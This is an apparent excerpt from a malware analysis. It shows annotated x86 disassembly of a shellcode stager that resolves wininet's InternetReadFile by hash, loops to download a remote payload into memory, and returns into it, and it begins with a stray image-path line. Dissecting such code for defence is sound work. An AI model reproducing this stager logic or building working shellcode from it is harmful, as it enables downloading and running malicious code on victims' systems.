 000001DF
000001DF loc_1DF: ; lpdwNumberOfBytesRead
000001DF 57 push edi
000001E0 68 00 20 00 00 push 2000h ; dwNumberOfBytesToRead
000001E5 53 push ebx ; *lpBuffer
000001E6 56 push esi ; hFile
000001E7 68 12 96 89 E2 push 0E2899612h ; wininet.dll!InternetReadFile
000001EC FF D5 call ebp
000001EE 85 C0 test eax, eax
000001F0 74 CD jz short ExitProcess
000001BF
000001BF ExitProcess:
000001BF 68 F0 B5 A2 56 push 56A2B5F0h
000001C4 FF D5 call ebp
000001F2 8B 07 mov eax, [edi]
000001F4 01 C3 add ebx, eax
000001F6 85 C0 test eax, eax
000001F8 75 E5 jnz short loc_1DF ; lpdwNumberOfBytesRead
000001FA 58 pop eax
000001FB C3 retn